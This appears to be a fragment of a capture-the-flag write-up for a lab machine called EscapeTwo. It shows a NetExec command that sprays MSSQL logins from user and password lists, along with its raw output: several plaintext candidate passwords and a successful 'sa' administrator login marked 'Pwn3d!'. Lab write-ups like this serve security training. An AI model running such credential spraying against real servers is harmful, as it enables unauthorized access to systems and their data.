 (kali㉿kali)-[~/EscapeTwo]
$ nxc mssql 10.10.11.51 -u users.txt -p password.txt --continue-on-success --local-auth
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [-] DC01\rose:0fwz7Q4mSpurIt99 (Login failed for user 'rose'. Please try again with or without '--local-au
th')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\angela:0fwz7Q4mSpurIt99 (Login failed for user 'angela'. Please try again with or without '--loca
l-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\oscar:0fwz7Q4mSpurIt99 (Login failed for user 'oscar'. Please try again with or without '--local-
auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\kevin:0fwz7Q4mSpurIt99 (Login failed for user 'kevin'. Please try again with or without '--local-
auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\sa:0fwz7Q4mSpurIt99 (Login failed for user 'sa'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\rose:86LxLBMgEWaKUnBG (Login failed for user 'rose'. Please try again with or without '--local-au
th')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\angela:86LxLBMgEWaKUnBG (Login failed for user 'angela'. Please try again with or without '--loca
l-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\oscar:86LxLBMgEWaKUnBG (Login failed for user 'oscar'. Please try again with or without '--local-
auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\kevin:86LxLBMgEWaKUnBG (Login failed for user 'kevin'. Please try again with or without '--local-
auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\sa:86LxLBMgEWaKUnBG (Login failed for user 'sa'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\rose:Md9Wlq1E5bZnVDVo (Login failed for user 'rose'. Please try again with or without '--local-au
th')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\angela:Md9Wlq1E5bZnVDVo (Login failed for user 'angela'. Please try again with or without '--loca
l-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\oscar:Md9Wlq1E5bZnVDVo (Login failed for user 'oscar'. Please try again with or without '--local-
auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\kevin:Md9Wlq1E5bZnVDVo (Login failed for user 'kevin'. Please try again with or without '--local-
auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\sa:Md9Wlq1E5bZnVDVo (Login failed for user 'sa'. Please try again with or without '--local-auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\rose:MSSQLP@ssw0rd! (Login failed for user 'rose'. Please try again with or without '--local-auth
')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\angela:MSSQLP@ssw0rd! (Login failed for user 'angela'. Please try again with or without '--local-
auth')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\oscar:MSSQLP@ssw0rd! (Login failed for user 'oscar'. Please try again with or without '--local-au
th')
MSSQL 10.10.11.51 1433 DC01 [-] DC01\kevin:MSSQLP@ssw0rd! (Login failed for user 'kevin'. Please try again with or without '--local-au
th')
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
Foothold
MSSQL
Enumeration
Attempts